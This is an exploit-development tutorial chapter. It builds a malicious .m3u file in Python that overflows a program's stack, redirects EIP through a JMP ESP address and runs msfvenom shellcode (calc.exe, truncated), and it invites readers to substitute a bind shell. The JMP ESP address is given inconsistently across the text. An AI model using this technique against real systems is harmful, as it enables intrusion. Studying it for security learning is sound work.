Reverse Engineering and Exploit Development Made Easy - Chapter 2
:~# ./chapt2
Welcome back! In the previous chapter, we focused on the basics of reverse engineering, and gained control of the EIP register using our first binary. Now, let’s dive into the fun stuff: shellcoding!
So, two things need to be done now:
1) Place shellcode in ESP (Basically an encoded payload. For example, bind shell or cmd exec.)
2) Replace EIP with a JMP instruction that points to our shellcode in ESP. A JMP instruction will jump to the shellcode and execute it.
First, in order to make sure that all of our shellcode is going into ESP, let’s send a recognisable pattern. This way, we will be able to notice if some of our shellcode is getting cut, which can render our exploit unusable. I’ll be using the pattern from the Corelan website itself:
import os
import sys
f = open("lol.m3u","w+")
junk1 = "A"*(25000+1075)
eip = "BBBB"
buf = "1ABCDEFGHIJK2ABCDEFGHIJK3ABCDEFGHIJK4ABCDEFGHIJK"
buf += "5ABCDEFGHIJK6ABCDEFGHIJK"
buf += "7ABCDEFGHIJK8ABCDEFGHIJK"
buf += "9ABCDEFGHIJKAABCDEFGHIJK"
buf += "BABCDEFGHIJKCABCDEFGHIJK"
junk2 = "C"*(30000 - len(junk1 + eip + buf))
string = junk1 + eip + buf + junk2
print(len(string))
f.write(string)
f.close()
Let’s save the file and put it through the debugger.

So the highlighted value is what is in ESP. As you can see, our pattern is missing 4 bytes (1ABC), which means that the shellcode that’s going in ESP is incomplete. This has a simple solution, all we have to do is add 4 bytes before our shellcode. I’ll name this variable preesp.
import os
import sys
f = open("lol.m3u","w+")
junk1 = "A"*(25000+1075)
eip = "BBBB"
preesp = "XXXX"
buf = "1ABCDEFGHIJK2ABCDEFGHIJK3ABCDEFGHIJK4ABCDEFGHIJK"
buf += "5ABCDEFGHIJK6ABCDEFGHIJK"
buf += "7ABCDEFGHIJK8ABCDEFGHIJK"
buf += "9ABCDEFGHIJKAABCDEFGHIJK"
buf += "BABCDEFGHIJKCABCDEFGHIJK"
junk2 = "C"*(30000 - len(junk1 + eip + preesp + buf))
string = junk1 + eip + preesp + buf + junk2
print(len(string))
f.write(string)
f.close()
Let’s put this through the debugger :)
Now, let’s look for a JMP ESP instruction. This instruction should belong to one of the application’s DLL. Immunity will help us with this hunt :)

Run the program but do nothing, and right click anywhere in the CPU window and click on Search for > All commands in all modules. Like so:

Alright! Our test shellcode is going in just fine. Now, let’s look for a jump ESP instruction.
Right-click anywhere in the CPU window, and search for all commands in all modules. Like so:
Enter jmp esp in the popup box and click find.

This instruction looks good. Copy the address, and then click on View in the toolbar, and click CPU to go back to the CPU window.

Now, replace the 4 Bs in your code with this address. But remember one thing, this highlighted address is in the big Endian format. Computers can’t read the address in in our code if we send it in big Endian. We need to change it into little Endian, which is the reverse of this (i.e. 3AF2D201). This is how we will include that address in our code:
eip = "\x34\xF2\xD2\x01"

Now, let’s generate some shellcode! I’m going to generate shellcode that will open the Calculator application (calc.exe) in Windows XP, just as a test. If this works, we can put a bind shell one in. For this, we will be using Metasploit.
msfvenom -a x86 --platform windows -p windows/exec CMD="calc" --encoder x86/alpha_upper -f py
The ‘–encoder’ flag selects an encoder, in our case it’s x86/alpha_upper. The ‘-f’ flag tells it to print the payload for a python file. Now, let’s add some NOPS (No operations, 90) and paste this in our code and watch the magic!
Your final code should look something like this:
import os
import sys
f = open("lol.m3u","w+")
junk1 = "A"*(25000+1075)
eip = "\x3A\xF2\xD2\x01"
preesp = "XXXX"
nops = "\x90"*25
buf = ""
buf += "\xd9\xe9\xd9\x74\x24\xf4\xbb\xcb\x65\x09\xdf\ #..... and so on
buf3 = "C"*(30000 - len(junk1 + eip + preesp + nops + buf))
string = junk1 + eip + preesp + nops + buf + buf3
print(len(string))
f.write(string)
f.close()
Congratulations on your first successful exploit! Now, I want you to try and replace the calculator shellcode with a windows bind shell shellcode and get a shell. In the next chapter, we will cover more ways in which we can execute our shellcode. We will see the other instructions that can replace our JMP ESP instruction.